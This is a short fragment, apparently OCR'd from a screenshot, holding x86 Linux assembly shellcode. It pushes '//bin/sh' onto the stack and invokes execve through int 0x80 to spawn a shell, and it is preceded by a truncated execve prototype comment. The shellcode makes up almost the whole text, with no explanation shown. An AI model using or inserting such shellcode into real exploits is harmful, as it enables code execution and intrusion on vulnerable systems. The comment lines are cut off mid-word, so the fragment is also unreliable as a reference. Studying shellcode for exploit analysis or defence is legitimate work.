
; int execve(const char *filenam
argv[],

mov al, 0xb

xor edx, edx

mov ecx, edx

push ecx

push 0x68732f6e

push 0x69622f2f

mov ebx, esp

int 0x80